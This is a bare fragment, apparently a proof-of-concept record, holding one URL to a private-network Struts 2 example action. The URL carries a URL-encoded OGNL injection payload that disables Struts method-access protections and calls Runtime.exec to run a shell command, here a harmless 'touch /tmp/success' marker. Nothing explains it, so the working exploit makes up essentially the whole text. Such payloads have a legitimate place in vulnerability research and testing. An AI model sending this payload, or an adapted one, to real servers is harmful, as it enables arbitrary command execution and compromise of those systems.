http://192.168.100.104:8080/example/HelloWorld.action?(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true&(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt%5cu003d@java.lang.Runtime@getRuntime()))=1
